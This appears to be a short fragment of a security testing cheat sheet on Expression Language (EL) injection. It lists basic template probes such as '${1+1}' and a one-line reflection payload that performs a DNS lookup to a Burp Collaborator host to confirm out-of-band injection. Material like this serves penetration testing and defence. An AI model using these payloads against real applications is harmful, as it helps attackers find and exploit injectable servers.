 Expression Language EL
Expression Language EL - Basic injection
${1+1}
#{1+1}
Expression Language EL - One-Liner injections not including code execution
// DNS Lookup
${"".getClass().forName("java.net.InetAddress").getMethod("getByName","".getClass()).invoke("","xxxxxxxxxxxxxx.bur
pcollaborator.net")}
